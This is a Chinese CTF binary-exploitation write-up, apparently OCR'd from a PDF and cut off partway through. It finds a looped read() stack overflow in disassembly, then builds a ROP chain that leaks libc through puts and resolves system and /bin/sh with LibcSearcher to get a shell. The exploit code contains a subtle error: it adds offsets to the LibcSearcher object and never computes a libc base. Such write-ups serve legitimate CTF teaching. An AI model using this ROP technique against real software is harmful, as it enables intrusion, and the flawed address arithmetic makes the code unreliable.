2. read ：分配的内存大小小于读入上限的话会造成栈溢出
寻找溢出点
在函数 fcn.0040063d 中有个危险函数 read ，但是可以看到这里一次只读一个字符，不存在溢出。
|       :|   0x0040066e      ba01000000     mov edx, 1
|       :|   0x00400673      4889c6         mov rsi, rax
|       :|   0x00400676      bf00000000     mov edi, 0
|       :|   0x0040067b      e8a0feffff     call sym.imp.read
但是继续分析发现read是在一个循环中，如下所示：
|        ,=< 0x0040065f      eb23           jmp 0x400684
|        |   ; CODE XREF from fcn.0040063d @ 0x40068a
|       .--> 0x00400661      8b45fc         mov eax, dword [var_4h]
|       :|   0x00400664      4863d0         movsxd rdx, eax
|       :|   0x00400667      488b45e8       mov rax, qword [var_18h]
|       :|   0x0040066b      4801d0         add rax, rdx
|       :|   0x0040066e      ba01000000     mov edx, 1
|       :|   0x00400673      4889c6         mov rsi, rax
|       :|   0x00400676      bf00000000     mov edi, 0
|       :|   0x0040067b      e8a0feffff     call sym.imp.read
|       :|   0x00400680      8345fc01       add dword [var_4h], 1
|       :|   ; CODE XREF from fcn.0040063d @ 0x40065f
|       :`-> 0x00400684      8b45fc         mov eax, dword [var_4h]
|       :    0x00400687      3b45e4         cmp eax, dword [var_1ch]
|       `==< 0x0040068a      7cd5           jl 0x400661
而 Var_1ch 的值是函数的参数，传入的是200，也就是一次读入一个字符,然后循环200次后才会跳出。而存储的内存空间也是从上一层传入的参数，共0x40大小，因此这里存在溢出。
Payload
根据前面的分析这里没有能直接利用的system函数和 /bin/sh 字符串。因此尝试利用puts泄露libc的方式获取system和 /bin/sh 字符。
本题有puts，因此利用puts来泄露地址。puts需要传入一个参数，因此我们需要gadget来给 rdi 赋值，这里利用radare2的 /R 命令搜索gadget
[0x0040063d]> /R pop rdi
  0x00400763                 5f  pop rdi
  0x00400764                 c3  ret
于是构造泄露libc基址的payload如下
payload_1 = b'a' * (0x40 + 0x8)
payload_1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt)
payload_1 += p64(main) # 获取基址后返回main再次
payload_1 = payload_1.ljust(200, b'a') # 补全到200个字符跳出循环
获取libc地址后利用LibcSearcher获取system和/bin/sh，并再次利用溢出点获取shell
from LibcSearcher import *
...
libc = LibcSearcher('puts', puts_addr)

system = libc + libc.dump('system')
binsh = libc + libc.dump('str_bin_sh')

payload_2 = b'a' * (0x40 + 0x8)